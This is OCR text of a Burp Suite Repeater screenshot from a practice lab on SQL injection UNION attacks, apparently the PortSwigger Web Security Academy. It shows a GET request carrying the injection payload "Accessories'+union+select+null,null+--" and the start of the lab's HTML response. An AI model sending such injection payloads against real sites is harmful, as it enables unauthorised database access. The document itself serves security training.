 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - sql injection - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 18 × 19 × 20 ×
21 × 22 × 23 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 ×
Send Cancel < > Target: https://ac5b1f1a1eb25fc9c0d52a1f006d000b.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+union+select+null,null+--+ HTTP/1.1
2 Host: ac5b1f1a1eb25fc9c0d52a1f006d000b.web-security-academy.net
3 Cookie: session=OeBlRsuw2km88FHZKgV7v1mpee3bpqHO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac5b1f1a1eb25fc9c0d52a1f006d000b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 7876
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styles
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Search... 0 matches